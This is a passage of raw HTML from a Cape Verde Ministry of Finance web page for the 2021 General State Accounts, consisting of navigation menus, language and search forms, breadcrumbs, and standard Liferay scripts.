Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769130199437' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="255852" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="255853" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv" class="mf-link"> Estratégia Orçamental </a> </li> <li id="331934" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentos </a> </li> <li id="331937" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/noticias" class="mf-link"> Noticias </a> </li> </ul> <ul id="255852-submenu" class="mf-mobile-submenu-list"> <li id="255888" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/identidade" class="mf-link">Identidade</a> <li id="255889" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica" class="mf-link">Estrutura Orgânica</a> <li id="255890" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes" class="mf-link">Dirigentes</a> </ul> <ul id="331934-submenu" class="mf-mobile-submenu-list"> <li id="331935" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes" class="mf-link">Legislações</a> <li id="331936" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos" class="mf-link">Diretivas/Circulares/Despachos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=357848&amp;redirect=%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F2421316%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId%253D302348" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769131693718"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnocp" title="Ir para Direção Nacional Orçamento e Contabilidade Pública"> <img alt="" height="182" src="/image/layout_set_logo?img_id=268410&amp;t=1769130229429" width="556" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direcção Nacional do Orçamento e Contabilidade Pública (DNOCP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/identidade"> <span class="title">Identidade</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP tem por missão propor e executar a estratégia orçamental nacional, propor medidas e ações de política orçamental, elaborar o Orçamento do Estado...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP integra o Serviço do Orçamento (SO) e Serviço de Contabilidade Pública (SCP)</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da Direção Nacional Orçamento e Contabilidade Pública...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Parlamento Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.tribunalcontas.cv" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/estrat%C3%A9gia-or%C3%A7amental" aria-expanded="false"> Estratégia Orçamental </a> <!-- if 2--> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio ao Cidadão e Instituições</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes"> <span class="title">Legislações</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda a legislação geral, finanças públicas, bem como, de pensões e atos administrativos....</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos"> <span class="title">Diretivas/Circulares/Despachos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda as diretivas, circulares e despachos...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/noticias" aria-expanded="false"> Noticias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnocp//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnocp/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769131693726"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_uisu" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="emvq" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"emvq","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#emvq"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("emvq",new Component.default(context,"#emvq"),destroyConfig);else Liferay.component("emvq",new Component.default(context),destroyConfig)});else if(false)Liferay.component("emvq",new Component.default(context,"#emvq"),destroyConfig);else Liferay.component("emvq",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Contas Geral do Estado 2021 - Contas Geral do Estado - Direção Nacional Orçamento e Contabilidade Pública</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_fEFHmLrouEkC_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_fEFHmLrouEkC"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_fEFHmLrouEkC"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_fEFHmLrouEkC_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnocp" > <div class="entry"> Direção Nacional Orçamento e Contabilidade Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado" > <div class="entry"> Contas Geral do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado" > <div class="entry"> Contas Geral do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName=%2Fdocument_library%2Fview" > <div class="entry"> Início </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Contas Geral do Estado 2021 </div> </li> </div> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="yaue"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId%3D302348&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId=2421316&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation=home">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId%3D302348&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId=2421316&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation=recent">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" 